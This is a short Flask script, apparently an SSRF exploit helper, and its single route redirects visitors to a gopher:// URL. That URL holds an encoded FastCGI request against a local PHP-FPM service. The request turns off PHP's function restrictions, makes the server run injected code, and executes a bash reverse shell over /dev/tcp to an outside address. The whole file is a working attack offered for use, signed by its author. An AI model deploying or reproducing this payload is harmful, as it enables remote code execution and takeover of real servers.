 from flask import Flask, redirect
app = Flask(__name__)
@app.route('/')
def indexRedirect():
    redirectUrl = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fc
giclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3
D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/admin.php%0D%01DOCUMENT_ROOT/%00%00%
00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00h%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/ 200%3E%
261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00'
    return redirect(redirectUrl)
if __name__ == '__main__':
    app.run('0.0.0.0', port=8080, debug=True)
~
~
~